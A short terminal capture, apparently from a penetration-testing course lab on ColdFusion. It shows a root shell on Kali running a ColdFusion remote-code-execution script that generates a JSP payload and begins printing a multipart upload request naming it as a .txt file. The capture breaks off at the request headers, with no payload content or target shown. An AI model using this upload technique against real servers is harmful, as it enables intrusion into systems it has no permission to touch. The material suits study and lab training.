 ┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/coldfusion]
└─# python3 coldfulsion-rce.py
Generating a payload...
Payload size: 1497 bytes
Saved as: 698dcb740060481ba3c43155f77561e8.jsp
Priting request...
Content-type: multipart/form-data; boundary=0be6d1d247484e8f9f5e961839be7ca2
Content-length: 1698
--0be6d1d247484e8f9f5e961839be7ca2
Content-Disposition: form-data; name="newfile"; filename="698dcb740060481ba3c43155f77561e8.txt"
Content-Type: text/plain